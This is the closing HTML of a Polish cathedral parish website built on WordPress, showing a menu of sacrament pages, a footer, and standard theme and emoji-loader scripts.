                <div class="td-module-thumb"><a href="https://katedra.mkw.pl/pierwsza-komunia-swieta/"  rel="bookmark" class="td-image-wrap " title="Pierwsza Komunia Święta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pierwsza Komunia Święta" data-type="image_tag" data-img-url="https://katedra.mkw.pl/wp-content/uploads/2019/12/katedra_MG_8982-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://katedra.mkw.pl/pierwsza-komunia-swieta/"  rel="bookmark" title="Pierwsza Komunia Święta">Pierwsza Komunia Święta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://katedra.mkw.pl/bierzmowanie/"  rel="bookmark" class="td-image-wrap " title="Bierzmowanie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bierzmowanie" data-type="image_tag" data-img-url="https://katedra.mkw.pl/wp-content/uploads/2019/12/katedra_MG_8941-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://katedra.mkw.pl/bierzmowanie/"  rel="bookmark" title="Bierzmowanie">Bierzmowanie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://katedra.mkw.pl/malzenstwo/"  rel="bookmark" class="td-image-wrap " title="Małżeństwo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Małżeństwo" data-type="image_tag" data-img-url="https://katedra.mkw.pl/wp-content/uploads/2019/12/katedra_MG_9047-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://katedra.mkw.pl/malzenstwo/"  rel="bookmark" title="Małżeństwo">Małżeństwo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-596"><a href="https://katedra.mkw.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    © Archikatedra Warszawska                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 69722ea083cf1
    -->

    <script type="text/javascript" src="https://katedra.mkw.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://katedra.mkw.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://katedra.mkw.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.9" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://katedra.mkw.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://katedra.mkw.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://katedra.mkw.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://katedra.mkw.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://katedra.mkw.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://katedra.mkw.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://katedra.mkw.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://katedra.mkw.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.9" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://katedra.mkw.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>

<script type="text/javascript" src="https://katedra.mkw.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://katedra.mkw.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.9" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://katedra.mkw.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.9" id="tdBackstr-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
})();
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>